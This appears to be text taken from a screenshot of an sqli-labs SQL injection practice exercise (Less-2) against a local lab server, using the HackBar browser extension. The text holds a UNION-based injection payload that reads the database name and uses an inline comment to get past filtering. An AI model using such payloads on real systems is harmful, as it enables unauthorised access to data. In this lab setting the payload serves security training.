 Less-2 **Error Based- Intiger**
10.1.1.120/Less-2/
博客 常用 插件 college 虚拟化 PDF ppt 安全 靶场 路由交换 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://10.1.1.120/Less-2/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=-1 union select 1,DataBase/**/(),3#